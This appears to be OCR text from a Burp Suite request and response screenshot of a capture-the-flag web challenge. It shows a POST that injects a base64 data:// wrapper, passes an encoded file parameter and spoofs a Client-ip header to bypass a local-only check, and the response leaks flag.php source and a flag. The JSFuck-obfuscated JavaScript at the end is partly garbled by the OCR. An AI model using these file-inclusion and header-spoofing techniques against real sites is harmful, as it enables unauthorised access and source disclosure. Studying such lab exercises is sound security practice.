 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /secrettw.php?2333=
data://text/plain;base64,dG9kYXQgaXMgYSBoYXBweSBkYXk=&file=ZmpdYSZmXGI=
HTTP/1.1
2 Host: a0a9303f-11af-452a-9a69-00e5f24d64a9.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://544e12ee-4f88-4a98-a54d-6fcc73ea93a2.node4.buuoj.cn:81/secrettw.ph
p
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10 Origin: http://544e12ee-4f88-4a98-a54d-6fcc73ea93a2.node4.buuoj.cn:81
11 Client-ip: 127.0.0.1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 05 Sep 2023 01:53:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 11534
8
9 Flag is here~But how to get it?Local access only!<br/>
Your REQUEST is:flag.php<?php
10 $flag = 'flag{21887a89-ad85-4339-94de-a6cd7aebff08}';
11 echo "Flag is here~But how to get it?";
12 ?>
13 <!--
14 [][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+
!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+
![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][
[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[
]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+
+[!+[]+!+[]]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]
)[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+(+(!+[]+!+[]+[+!
]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]
!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]
[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(
)[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[
([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]